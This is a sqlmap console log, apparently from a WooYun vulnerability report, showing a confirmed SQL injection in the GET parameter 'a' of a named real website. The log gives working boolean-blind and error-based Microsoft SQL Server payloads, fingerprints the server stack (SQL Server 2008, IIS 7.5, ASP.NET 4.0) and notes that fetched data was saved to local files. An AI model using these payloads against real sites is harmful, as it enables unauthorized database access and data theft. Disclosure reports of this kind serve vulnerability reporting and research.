 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: a
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=29 AND 1846=1846

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: a=29 AND 5206=CONVERT(INT,(CHAR(58)+CHAR(110)+CHAR(98)+CHAR(104)+CH
AR(58)+(SELECT (CASE WHEN (5206=5206) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)
+CHAR(120)+CHAR(110)+CHAR(115)+CHAR(58)))
---
[19:49:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:49:25] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:49:25] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\www.iyoungsh.com'

[*] shutting down at 19:49:25
www.wooyun.org